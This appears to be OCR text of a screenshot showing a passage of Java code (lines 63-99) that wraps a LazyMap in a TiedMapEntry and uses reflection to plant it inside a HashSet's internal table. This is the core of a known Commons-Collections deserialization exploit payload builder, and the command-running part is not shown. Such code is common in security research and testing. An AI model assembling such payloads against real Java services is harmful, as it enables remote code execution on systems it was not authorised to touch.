 63 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
64 HashSet map = new HashSet( initialCapacity: 1);
65 map.add("foo");
66 Field f = null;
67 try {
68 f = HashSet.class.getDeclaredField( name: "map");
69 } catch (NoSuchFieldException e) {
70 f = HashSet.class.getDeclaredField( name: "backingMap");
71 }
72
73 Reflections.setAccessible(f);
74 HashMap innimpl = (HashMap) f.get(map);
75
76 Field f2 = null;
77 try {
78 f2 = HashMap.class.getDeclaredField( name: "table");
79 } catch (NoSuchFieldException e) {
80 f2 = HashMap.class.getDeclaredField( name: "elementData");
81 }
82
83 Reflections.setAccessible(f2);
84 Object[] array = (Object[]) f2.get(innimpl);
85
86 Object node = array[0];
87 if(node == null){
88 node = array[1];
89 }
90
91 Field keyField = null;
92 try{
93 keyField = node.getClass().getDeclaredField( name: "key");
94 }catch(Exception e){
95 keyField = Class.forName( className: "java.util.MapEntry").getDeclaredField( name: "key");
96 }
97
98 Reflections.setAccessible(keyField);
99 keyField.set(node, entry);